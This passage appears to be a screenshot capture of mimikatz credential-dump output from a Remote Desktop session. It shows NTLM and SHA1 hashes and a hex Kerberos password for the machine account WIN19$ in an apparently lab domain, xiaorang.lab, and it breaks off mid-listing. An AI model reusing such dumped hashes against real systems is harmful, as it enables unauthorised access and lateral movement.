 172.22.4.45:3389 - 远程桌面连接
mimikatz 2.2.0 x64 (oe.eo)
SID               : S-1-5-90-0-1
        msv :
         [00000003] Primary
         * Username : WIN19$
         * Domain   : XIAORANG
         * NTLM     : d01fd085bcbb1b3e19896cb1e4162073
         * SHA1     : c1ccee5d93fd63a2ecb82e2c434931eae5d0b16e
        tspkg :
        wdigest :
         * Username : WIN19$
         * Domain   : XIAORANG
         * Password : (null)
        kerberos :
         * Username : WIN19$
         * Domain   : xiaorang.lab
         * Password : 3d 3f 48 e1 37 84 48 51 dd df 60 0a df 30 0a aa ae 2a 29 f9 43 16 c6 a9 91 a5 16 5e 3a 43 0c 7e 6e 10 9c 57 94 7b 2d 8d 39 61 30 5e c3 73 62 07 0b ed 8a 94 63 5d aa fe d9 85 fd 30 39 69 03 69 94 fc 15 4a df 36
 1d 2e 21 c0 d2 2a db 06 7e 06 24 3f c5 f0 7b 5c 84 e9 30 da 40 15 7c 07 f9 bd ac cb 16 e4 9d f4 59 d4 94 13 1b 95 78 7d a8 95 07 8f d1 e2 15 81 a8 8d 8c 50 a5 06 d7 14 9a 87 a6 df 11 85 59 d6 a3 de a6 d2 dc 8a cc 4c 85 0d 2f 16 3a
 3a 94 04 59 66 f9 76 3a 5c 4b 82 63 49 71 52 84 b3 e7 f9 11 51 77 3a 8f a3 a6 16 ac b6 c4 28 58 55 dc 00 0a a7 2b f7 71 d8 05 ef f0 f3 41 8c 6b 15 07 da 2b bc 96 71 60 6a 38 79 7a 0d 51 6a 34 26 1d 60 0f 3f 14 6c 93 6f 33 14 aa 2c
 3f 30 61 03 02 23 d3 95 97 ce
        ssp :
        credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN19$
Domain            : XIAORANG
Logon Server      : (null)
Logon Time        : 2025/3/12 10:26:49
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : WIN19$
         * Domain   : XIAORANG
         * NTLM     : d01fd085bcbb1b3e19896cb1e4162073
         * SHA1     : c1ccee5d93fd63a2ecb82e2c434931eae5d0b16e
        tspkg :
        wdigest :
         * Username : WIN19$
         * Domain   : XIAORANG
         * Password : (null)
        kerberos :
         * Username : win19$
         * Domain   : XIAORANG.LAB
         * Password : 3d 3f 48 e1 37 84 48 51 dd df 60 0a df 30 0a aa ae 2a 29 f9 43 16 c6 a9 91 a5 16 5e 3a 43 0c 7e 6e 10 9c 57 94 7b 2d 8d 39 61 30 5e c3 73 62 07 0b ed 8a 94 63 5d aa fe d9 85 fd 30 39 69 03 69 94 fc 15 4a df 36
 1d 2e 21 c0 d2 2a db 06 7e 06 24 3f c5 f0 7b 5c 84 e9 30 da 40 15 7c 07 f9 bd ac cb 16 e4 9d f4 59 d4 94 13 1b 95 78 7d a8 95 07 8f d1 e2 15 81 a8 8d 8c 50 a5 06 d7 14 9a 87 a6 df 11 85 59 d6 a3 de a6 d2 dc 8a cc 4c 85 0d 2f 16 3a
 3a 94 04 59 66 f9 76 3a 5c 4b 82 63 49 71 52 84 b3 e7 f9 11 51 77 3a 8f a3 a6 16 ac b6 c4 28 58 55 dc 00 0a a7 2b f7 71 d8 05 ef f0 f3 41 8c 6b 15 07 da 2b bc 96 71 60 6a 38 79 7a 0d 51 6a 34 26 1d 60 0f 3f 14 6c 93 6f 33 14 aa 2c
 3f 30 61 03 02 23 d3 95 97 ce
        ssp :
        credman :
Authentication Id : 0 ; 27659 (00000000:00006c0b)
Session           : Interactive from 1
User Name         : UMFD-1
Domain            : Font Driver Host